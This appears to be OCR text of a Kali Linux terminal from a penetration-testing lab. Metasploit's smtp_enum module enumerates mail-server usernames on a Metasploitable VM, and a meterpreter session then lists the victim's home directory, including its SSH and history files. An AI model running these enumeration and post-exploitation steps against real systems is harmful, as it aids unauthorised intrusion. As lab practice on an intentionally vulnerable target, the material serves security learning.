 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
=[ 7 evasion ]
msf5 > use auxiliary/scanner/smtp/smtp_enum
msf5 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.12.7
RHOSTS => 192.168.12.7
msf5 auxiliary(scanner/smtp/smtp_enum) > set LHOST 192.168.12.8
LHOST => 192.168.12.8
msf5 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.12.7:25       - 192.168.12.7:25 Banner: 220 metasploitable.localdomain ESM
TP Postfix (Ubuntu)
^C[*] 192.168.12.7:25       - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.12.7:25       - 192.168.12.7:25 Banner: 220 metasploitable.localdomain ESM
TP Postfix (Ubuntu)
ls
[+] 192.168.12.7:25       - 192.168.12.7:25 Users found: , backup, bin, daemon, distcc
d, ftp, games, gnats, irc, libuuid, list, lp, mail, man, news, nobody, postgres, postm
aster, proxy, service, sshd, sync, sys, syslog, user, uucp, www-data
[*] 192.168.12.7:25       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
root@kali: ~
File Edit View Search Terminal Help
Listing: /home/msfadmin
=======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
20666/rw-rw-rw-   0     cha   2010-03-16 19:01:07 -0400  .bash_history
40755/rwxr-xr-x   4096  dir   2010-04-17 14:11:00 -0400  .distcc
100600/rw-------  4174  fil   2012-05-14 02:01:49 -0400  .mysql_history
100644/rw-r--r--  586   fil   2010-03-16 19:12:59 -0400  .profile
100700/rwx------  4     fil   2012-05-20 14:22:32 -0400  .rhosts
40700/rwx------   4096  dir   2010-05-17 21:43:18 -0400  .ssh
100644/rw-r--r--  0     fil   2010-05-07 14:38:35 -0400  .sudo_as_admin_successful
100745/rwxr--r-x  85    fil   2019-11-29 06:58:46 -0500  skrypt1.sh
100744/rwxr--r--  139   fil   2019-11-29 06:58:56 -0500  skrypt2.sh
40755/rwxr-xr-x   4096  dir   2010-04-27 23:44:17 -0400  vulnerable
meterpreter >
[*] 192.168.12.7 - Meterpreter session 5 closed.  Reason: Died